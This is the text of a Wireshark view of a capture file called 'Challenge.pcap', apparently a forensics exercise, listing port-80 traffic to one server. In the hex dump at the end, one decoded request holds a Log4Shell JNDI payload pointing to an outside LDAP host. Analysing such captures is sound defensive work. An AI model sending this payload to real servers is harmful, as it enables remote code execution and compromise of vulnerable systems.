 Challenge.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.dstport==80
No. Time Source Destination Protocol Length Info
19190 2021/351 07:17:41.550539 141.101.68.95 198.71.247.91 TCP 54 64008 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
19191 2021/351 07:17:41.550562 141.101.68.95 198.71.247.91 HTTP 382 HEAD / HTTP/1.1
19194 2021/351 07:17:41.701994 141.101.68.95 198.71.247.91 TCP 54 64008 → 80 [ACK] Seq=329 Ack=284 Win=67584 Len=
19197 2021/351 07:17:46.706355 141.101.68.95 198.71.247.91 TCP 54 64008 → 80 [FIN, ACK] Seq=329 Ack=285 Win=67584
19294 2021/351 07:26:43.175378 128.1.91.206 198.71.247.91 TCP 54 41004 → 80 [SYN] Seq=0 Win=1024 Len=0
19296 2021/351 07:26:43.188813 128.1.91.206 198.71.247.91 TCP 54 41004 → 80 [RST] Seq=1 Win=0 Len=0
19297 2021/351 07:26:43.237889 128.1.91.206 198.71.247.91 TCP 54 41004 → 80 [RST] Seq=1 Win=1200 Len=0
19299 2021/351 07:27:18.705214 128.14.134.134 198.71.247.91 TCP 74 56106 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460
19301 2021/351 07:27:18.716336 128.14.134.134 198.71.247.91 TCP 66 56106 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TS
19302 2021/351 07:27:18.716643 128.14.134.134 198.71.247.91 HTTP 271 GET / HTTP/1.1
19305 2021/351 07:27:18.729073 128.14.134.134 198.71.247.91 TCP 66 56106 → 80 [ACK] Seq=206 Ack=279 Win=30336 Len=
19307 2021/351 07:27:23.733696 128.14.134.134 198.71.247.91 TCP 66 56106 → 80 [FIN, ACK] Seq=206 Ack=280 Win=30336
19329 2021/351 07:30:34.892107 49.7.224.217 198.71.247.91 TCP 74 39400 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460
19331 2021/351 07:30:35.864571 49.7.224.217 198.71.247.91 TCP 74 [TCP Retransmission] [TCP Port numbers reused]
19333 2021/351 07:30:36.149780 49.7.224.217 198.71.247.91 TCP 66 39400 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TS
19334 2021/351 07:30:36.150856 49.7.224.217 198.71.247.91 TCP 74 49462 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460
19336 2021/351 07:30:36.152363 49.7.224.217 198.71.247.91 HTTP 208 GET / HTTP/1.1
19338 2021/351 07:30:36.152521 49.7.224.217 198.71.247.91 TCP 66 39400 → 80 [FIN, ACK] Seq=143 Ack=1 Win=29312 L
19341 2021/351 07:30:36.748625 49.7.224.217 198.71.247.91 TCP 66 49462 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TS
19342 2021/351 07:30:36.749983 49.7.224.217 198.71.247.91 TCP 54 39400 → 80 [RST] Seq=144 Win=0 Len=0
19343 2021/351 07:30:36.762558 49.7.224.217 198.71.247.91 TCP 74 54468 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460
19345 2021/351 07:30:36.764206 49.7.224.217 198.71.247.91 HTTP 207 GET / HTTP/1.1
Frame 19345: 207 bytes on wire (1656 bits), 207 bytes captured (1656 bits)
0000 00 16 3c f1 fd 6d 64 9e f3 be db 66 08 00 45 00 ··<··md· ···f··E·
0010 00 c1 0c 1a 00 00 2f 06 af 99 31 07 e0 d9 c6 47 ······/· ··1····G
0020 f7 5b c1 36 00 50 6f 03 bf 74 38 11 b5 5f 80 18 ·[·6·Po· ·t8··_··
0030 00 e5 b0 91 00 00 01 01 08 0a 7d 77 b5 d8 c8 31 ········ ··}w···1
0040 b8 e2 47 45 54 20 2f 20 48 54 54 50 2f 31 2e 31 ··GET / HTTP/1.1
0050 0d 0a 41 75 74 68 6f 72 69 7a 61 74 69 6f 6e 3a ··Author ization:
0060 20 4f 61 75 74 68 20 24 7b 6a 6e 64 69 3a 6c 64 Oauth $ {jndi:ld
0070 61 70 3a 2f 2f 34 35 2e 38 33 2e 31 39 33 2e 31 ap://45. 83.193.1
0080 35 30 3a 31 33 38 39 2f 45 78 70 6c 6f 69 74 7d 50:1389/ Exploit}
0090 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 63 75 ··User-A gent: cu
00a0 72 6c 2f 37 2e 35 38 2e 30 0d 0a 41 63 63 65 70 rl/7.58. 0··Accep
Bytes 82-145: Authorization (http.authorization) Packets: 80843 · Displayed: 9410 (11.6%) Profile: Default